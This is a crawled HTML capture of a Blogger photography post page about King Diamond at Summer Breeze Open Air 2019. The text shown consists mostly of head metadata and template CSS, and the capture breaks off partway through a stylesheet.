

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dearohwell.com/2019/09/king-diamond-august-2019.html
body_size: 48140
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='http://fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.dearohwell.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.dearohwell.com/2019/09/king-diamond-august-2019.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Dearohwell Photography - Atom" href="http://www.dearohwell.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Dearohwell Photography - RSS" href="http://www.dearohwell.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Dearohwell Photography - Atom" href="https://www.blogger.com/feeds/4572726900663239910/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Dearohwell Photography - Atom" href="http://www.dearohwell.com/feeds/2047362737211546389/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ6ctNxw2KtDWrtlL7hdEE48u_ncyqPdJV4YtGJZbZZlt1ljjGDyBMrk4uKvlgAJtR0QFdHxAsjCnXYrZ6ch_MtcoG57bRaLjrsleikQNdJdVSh68G-tKvgnXvyXwgwv2gBxA0PrQNOGw/s640/SBOA_king+12-5623.jpg' rel='image_src'/>
<meta content='http://www.dearohwell.com/2019/09/king-diamond-august-2019.html' property='og:url'/>
<meta content='King Diamond (August 2019)' property='og:title'/>
<meta content='  Photographed at Summer Breeze Open Air 2019 for www.unraveled.eu.       ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ6ctNxw2KtDWrtlL7hdEE48u_ncyqPdJV4YtGJZbZZlt1ljjGDyBMrk4uKvlgAJtR0QFdHxAsjCnXYrZ6ch_MtcoG57bRaLjrsleikQNdJdVSh68G-tKvgnXvyXwgwv2gBxA0PrQNOGw/w1200-h630-p-k-no-nu/SBOA_king+12-5623.jpg' property='og:image'/>
<title>
King Diamond (August 2019) - Dearohwell Photography
</title>
<!-- Description and Keywords (start) -->
<meta content='show photography, photography, blogger, dearohwell' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='King Diamond (August 2019)' property='og:title'/>
<meta content='http://www.dearohwell.com/2019/09/king-diamond-august-2019.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ6ctNxw2KtDWrtlL7hdEE48u_ncyqPdJV4YtGJZbZZlt1ljjGDyBMrk4uKvlgAJtR0QFdHxAsjCnXYrZ6ch_MtcoG57bRaLjrsleikQNdJdVSh68G-tKvgnXvyXwgwv2gBxA0PrQNOGw/s640/SBOA_king+12-5623.jpg' property='og:image'/>
<meta content='Dearohwell Photography' property='og:site_name'/>
<meta content='http://www.dearohwell.com/' name='twitter:domain'/>
<meta content='King Diamond (August 2019)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ6ctNxw2KtDWrtlL7hdEE48u_ncyqPdJV4YtGJZbZZlt1ljjGDyBMrk4uKvlgAJtR0QFdHxAsjCnXYrZ6ch_MtcoG57bRaLjrsleikQNdJdVSh68G-tKvgnXvyXwgwv2gBxA0PrQNOGw/s640/SBOA_king+12-5623.jpg' name='twitter:image'/>
<meta content='King Diamond (August 2019)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Photonic
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
